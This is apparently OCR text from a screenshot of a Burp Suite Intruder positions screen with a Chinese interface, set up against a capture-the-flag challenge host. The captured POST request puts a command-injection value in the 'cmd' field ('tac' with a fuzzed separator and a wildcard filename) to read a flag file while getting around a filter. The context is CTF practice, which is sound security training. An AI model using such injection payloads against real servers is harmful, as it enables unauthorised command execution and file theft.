 目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST / HTTP/1.1
Host: 84ea8e99-983d-49bb-815c-a0270af4614b.challenges.ctfer.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://84ea8e99-983d-49bb-815c-a0270af4614b.challenges.ctfer.com:8080
Connection: close
Referer: http://84ea8e99-983d-49bb-815c-a0270af4614b.challenges.ctfer.com:8080/
Upgrade-Insecure-Requests: 1
cmd=tac%§A§fl%3Fg.php
加%